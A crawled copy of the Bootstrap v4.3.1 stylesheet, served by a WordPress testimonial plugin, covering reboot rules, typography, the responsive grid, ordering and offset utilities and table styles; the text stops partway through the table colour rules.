.ttml_text{line-height:1.6em;font-family:Helvetica,Arial,sans-serif!important}

--- FILE ---
content_type: text/css
request_url: https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.8.3
body_size: 34460
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #0056b3;
  text-decoration: none;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
	max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
	max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
	max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
	max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
  }
  .col-sm-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%;
  }
  .col-sm-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
  }
  .col-sm-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
  }
  .col-sm-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
  }
  .col-sm-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
  }
  .col-sm-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
  }
  .col-sm-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
  }
  .col-sm-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
  }
  .col-sm-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
  }
  .col-sm-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
  }
  .col-sm-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
  }
  .col-sm-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
  }
  .col-sm-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
  }
  .order-sm-first {
	-ms-flex-order: -1;
	order: -1;
  }
  .order-sm-last {
	-ms-flex-order: 13;
	order: 13;
  }
  .order-sm-0 {
	-ms-flex-order: 0;
	order: 0;
  }
  .order-sm-1 {
	-ms-flex-order: 1;
	order: 1;
  }
  .order-sm-2 {
	-ms-flex-order: 2;
	order: 2;
  }
  .order-sm-3 {
	-ms-flex-order: 3;
	order: 3;
  }
  .order-sm-4 {
	-ms-flex-order: 4;
	order: 4;
  }
  .order-sm-5 {
	-ms-flex-order: 5;
	order: 5;
  }
  .order-sm-6 {
	-ms-flex-order: 6;
	order: 6;
  }
  .order-sm-7 {
	-ms-flex-order: 7;
	order: 7;
  }
  .order-sm-8 {
	-ms-flex-order: 8;
	order: 8;
  }
  .order-sm-9 {
	-ms-flex-order: 9;
	order: 9;
  }
  .order-sm-10 {
	-ms-flex-order: 10;
	order: 10;
  }
  .order-sm-11 {
	-ms-flex-order: 11;
	order: 11;
  }
  .order-sm-12 {
	-ms-flex-order: 12;
	order: 12;
  }
  .offset-sm-0 {
	margin-left: 0;
  }
  .offset-sm-1 {
	margin-left: 8.333333%;
  }
  .offset-sm-2 {
	margin-left: 16.666667%;
  }
  .offset-sm-3 {
	margin-left: 25%;
  }
  .offset-sm-4 {
	margin-left: 33.333333%;
  }
  .offset-sm-5 {
	margin-left: 41.666667%;
  }
  .offset-sm-6 {
	margin-left: 50%;
  }
  .offset-sm-7 {
	margin-left: 58.333333%;
  }
  .offset-sm-8 {
	margin-left: 66.666667%;
  }
  .offset-sm-9 {
	margin-left: 75%;
  }
  .offset-sm-10 {
	margin-left: 83.333333%;
  }
  .offset-sm-11 {
	margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
  }
  .col-md-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%;
  }
  .col-md-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
  }
  .col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
  }
  .col-md-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
  }
  .col-md-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
  }
  .col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
  }
  .col-md-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
  }
  .col-md-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
  }
  .col-md-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
  }
  .col-md-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
  }
  .col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
  }
  .col-md-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
  }
  .col-md-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
  }
  .order-md-first {
	-ms-flex-order: -1;
	order: -1;
  }
  .order-md-last {
	-ms-flex-order: 13;
	order: 13;
  }
  .order-md-0 {
	-ms-flex-order: 0;
	order: 0;
  }
  .order-md-1 {
	-ms-flex-order: 1;
	order: 1;
  }
  .order-md-2 {
	-ms-flex-order: 2;
	order: 2;
  }
  .order-md-3 {
	-ms-flex-order: 3;
	order: 3;
  }
  .order-md-4 {
	-ms-flex-order: 4;
	order: 4;
  }
  .order-md-5 {
	-ms-flex-order: 5;
	order: 5;
  }
  .order-md-6 {
	-ms-flex-order: 6;
	order: 6;
  }
  .order-md-7 {
	-ms-flex-order: 7;
	order: 7;
  }
  .order-md-8 {
	-ms-flex-order: 8;
	order: 8;
  }
  .order-md-9 {
	-ms-flex-order: 9;
	order: 9;
  }
  .order-md-10 {
	-ms-flex-order: 10;
	order: 10;
  }
  .order-md-11 {
	-ms-flex-order: 11;
	order: 11;
  }
  .order-md-12 {
	-ms-flex-order: 12;
	order: 12;
  }
  .offset-md-0 {
	margin-left: 0;
  }
  .offset-md-1 {
	margin-left: 8.333333%;
  }
  .offset-md-2 {
	margin-left: 16.666667%;
  }
  .offset-md-3 {
	margin-left: 25%;
  }
  .offset-md-4 {
	margin-left: 33.333333%;
  }
  .offset-md-5 {
	margin-left: 41.666667%;
  }
  .offset-md-6 {
	margin-left: 50%;
  }
  .offset-md-7 {
	margin-left: 58.333333%;
  }
  .offset-md-8 {
	margin-left: 66.666667%;
  }
  .offset-md-9 {
	margin-left: 75%;
  }
  .offset-md-10 {
	margin-left: 83.333333%;
  }
  .offset-md-11 {
	margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
  }
  .col-lg-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%;
  }
  .col-lg-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
  }
  .col-lg-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
  }
  .col-lg-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
  }
  .col-lg-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
  }
  .col-lg-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
  }
  .col-lg-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
  }
  .col-lg-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
  }
  .col-lg-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
  }
  .col-lg-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
  }
  .col-lg-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
  }
  .col-lg-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
  }
  .col-lg-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
  }
  .order-lg-first {
	-ms-flex-order: -1;
	order: -1;
  }
  .order-lg-last {
	-ms-flex-order: 13;
	order: 13;
  }
  .order-lg-0 {
	-ms-flex-order: 0;
	order: 0;
  }
  .order-lg-1 {
	-ms-flex-order: 1;
	order: 1;
  }
  .order-lg-2 {
	-ms-flex-order: 2;
	order: 2;
  }
  .order-lg-3 {
	-ms-flex-order: 3;
	order: 3;
  }
  .order-lg-4 {
	-ms-flex-order: 4;
	order: 4;
  }
  .order-lg-5 {
	-ms-flex-order: 5;
	order: 5;
  }
  .order-lg-6 {
	-ms-flex-order: 6;
	order: 6;
  }
  .order-lg-7 {
	-ms-flex-order: 7;
	order: 7;
  }
  .order-lg-8 {
	-ms-flex-order: 8;
	order: 8;
  }
  .order-lg-9 {
	-ms-flex-order: 9;
	order: 9;
  }
  .order-lg-10 {
	-ms-flex-order: 10;
	order: 10;
  }
  .order-lg-11 {
	-ms-flex-order: 11;
	order: 11;
  }
  .order-lg-12 {
	-ms-flex-order: 12;
	order: 12;
  }
  .offset-lg-0 {
	margin-left: 0;
  }
  .offset-lg-1 {
	margin-left: 8.333333%;
  }
  .offset-lg-2 {
	margin-left: 16.666667%;
  }
  .offset-lg-3 {
	margin-left: 25%;
  }
  .offset-lg-4 {
	margin-left: 33.333333%;
  }
  .offset-lg-5 {
	margin-left: 41.666667%;
  }
  .offset-lg-6 {
	margin-left: 50%;
  }
  .offset-lg-7 {
	margin-left: 58.333333%;
  }
  .offset-lg-8 {
	margin-left: 66.666667%;
  }
  .offset-lg-9 {
	margin-left: 75%;
  }
  .offset-lg-10 {
	margin-left: 83.333333%;
  }
  .offset-lg-11 {
	margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
  }
  .col-xl-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%;
  }
  .col-xl-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
  }
  .col-xl-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
  }
  .col-xl-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
  }
  .col-xl-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
  }
  .col-xl-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
  }
  .col-xl-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
  }
  .col-xl-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
  }
  .col-xl-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
  }
  .col-xl-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
  }
  .col-xl-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
  }
  .col-xl-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
  }
  .col-xl-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
  }
  .order-xl-first {
	-ms-flex-order: -1;
	order: -1;
  }
  .order-xl-last {
	-ms-flex-order: 13;
	order: 13;
  }
  .order-xl-0 {
	-ms-flex-order: 0;
	order: 0;
  }
  .order-xl-1 {
	-ms-flex-order: 1;
	order: 1;
  }
  .order-xl-2 {
	-ms-flex-order: 2;
	order: 2;
  }
  .order-xl-3 {
	-ms-flex-order: 3;
	order: 3;
  }
  .order-xl-4 {
	-ms-flex-order: 4;
	order: 4;
  }
  .order-xl-5 {
	-ms-flex-order: 5;
	order: 5;
  }
  .order-xl-6 {
	-ms-flex-order: 6;
	order: 6;
  }
  .order-xl-7 {
	-ms-flex-order: 7;
	order: 7;
  }
  .order-xl-8 {
	-ms-flex-order: 8;
	order: 8;
  }
  .order-xl-9 {
	-ms-flex-order: 9;
	order: 9;
  }
  .order-xl-10 {
	-ms-flex-order: 10;
	order: 10;
  }
  .order-xl-11 {
	-ms-flex-order: 11;
	order: 11;
  }
  .order-xl-12 {
	-ms-flex-order: 12;
	order: 12;
  }
  .offset-xl-0 {
	margin-left: 0;
  }
  .offset-xl-1 {
	margin-left: 8.333333%;
  }
  .offset-xl-2 {
	margin-left: 16.666667%;
  }
  .offset-xl-3 {
	margin-left: 25%;
  }
  .offset-xl-4 {
	margin-left: 33.333333%;
  }
  .offset-xl-5 {
	margin-left: 41.666667%;
  }
  .offset-xl-6 {
	margin-left: 50%;
  }
  .offset-xl-7 {
	margin-left: 58.333333%;
  }
  .offset-xl-8 {
	margin-left: 66.666667%;
  }
  .offset-xl-9 {
	margin-left: 75%;
  }
  .offset-xl-10 {
	margin-left: 83.333333%;
  }
  .offset-xl-11 {
	margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8daff;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #7abaff;
}

.table-hover .table-primary:hover {
  background-color: #9fcdff;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b3b7bb;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e;
}

.table-hover .table-success:hover {
  background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

